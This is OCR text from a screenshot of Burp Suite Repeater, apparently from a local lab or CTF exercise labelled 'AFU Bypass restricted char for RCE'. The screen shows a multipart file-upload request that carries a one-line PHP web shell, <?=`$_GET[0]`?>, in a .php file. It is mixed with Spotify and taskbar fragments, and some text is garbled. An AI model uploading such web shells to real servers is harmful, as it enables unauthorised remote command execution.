 Burp Project Intruder Repeater View Help
(41) Wh
yxia Lofi
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Logger Decoder Comparer Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://localhost:25000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: localhost:25000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------175577338116187887933
98079776
8 Content-Length: 276
9 Origin: http://localhost:25000
10 Connection: close
11 Referer: http://localhost:25000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------1755773381161878879339807977
6
19 Content-Disposition: form-data; name="image"; filename="
outputcokkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk.php"
20 Content-Type: text/plain
21
22 <?=`$_GET[0]`?>
23
24 -----------------------------1755773381161878879339807977
6--
25
? Search... 0 highlights
Done
Response
Pretty Raw Hex Render \n
Choose File No file chosen
Upload
Error when doing magic.
Inspector
Selection 151 (0x97)
Selected text
Content-Disposition: form-dat
a; name="image"; filename="ou
tputcokkkkkkkkkkkkkkkkkkkkkkk
kkkkkkkkkkkkkk.php" \r \n
Content-Type: text/plain \r
\n
\r \n
<?=`$_GET[0]`?>
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
1,456 bytes | 1 millis
Home
Search
Marketplace
Statistics
Your Library
Playlists Podcasts & Shows Albums
Ngehek mode
Playlist • tobi
Productivity
Playlist • tobi
Lofi w voc
Playlist • tobi
shōnen
Playlist • Spotify
Liked Songs
Playlist • 191 songs
Indo M
Playlist • Mikel
lofi chill beats
Playlist • Tama's Little Music Shop
Tulus
Artist
Asphyxia Lofi
Mrdark, Xpresso
0:30 2:19
Lofi
so
rtist
thly listeners Follow
m Mr Dark, I produce Electronic Music
ts. I started my journey from when I was
7% 9.3GB 38°C 50°C 02:55 PM
1 2 3 5 AFU Bypass restricted char for RCE - Home - Obsidian v1.5.8
89 61